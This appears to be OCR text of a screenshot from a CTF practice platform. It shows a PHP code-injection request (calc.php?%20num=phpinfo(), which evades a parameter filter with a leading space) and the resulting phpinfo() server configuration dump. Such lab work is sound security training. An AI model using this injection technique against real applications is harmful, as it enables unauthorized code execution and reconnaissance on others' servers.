 不安全 node5.buuoj.cn:28145/calc.php?%20num=phpinfo()
xxe UDF cors xss sql php伪协议 xss
PHP Version 7.0.30-0ubuntu0.16.04.1
php
System Linux out 5.15.0-151-generic #161-Ubuntu SMP Tue Jul 22 14:25:40 UTC 2025 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.0/apache2/conf.d/10-opcache.ini,
/etc/php/7.0/apache2/conf.d/10-pdo.ini, /etc/php/7.0/apache2/conf.d/20-calendar.ini,
/etc/php/7.0/apache2/conf.d/20-ctype.ini, /etc/php/7.0/apache2/conf.d/20-curl.ini,
/etc/php/7.0/apache2/conf.d/20-exif.ini, /etc/php/7.0/apache2/conf.d/20-fileinfo.ini,
/etc/php/7.0/apache2/conf.d/20-ftp.ini, /etc/php/7.0/apache2/conf.d/20-gettext.ini,
/etc/php/7.0/apache2/conf.d/20-iconv.ini, /etc/php/7.0/apache2/conf.d/20-json.ini,
/etc/php/7.0/apache2/conf.d/20-mysqli.ini, /etc/php/7.0/apache2/conf.d/20-pdo_mysql.ini,
/etc/php/7.0/apache2/conf.d/20-phar.ini, /etc/php/7.0/apache2/conf.d/20-posix.ini,
/etc/php/7.0/apache2/conf.d/20-readline.ini, /etc/php/7.0/apache2/conf.d/20-shmop.ini,
/etc/php/7.0/apache2/conf.d/20-sockets.ini, /etc/php/7.0/apache2/conf.d/20-sysvmsg.ini,
/etc/php/7.0/apache2/conf.d/20-sysvsem.ini, /etc/php/7.0/apache2/conf.d/20-sysvshm.ini,
/etc/php/7.0/apache2/conf.d/20-tokenizer.ini
PHP API 20151012
PHP Extension 20151012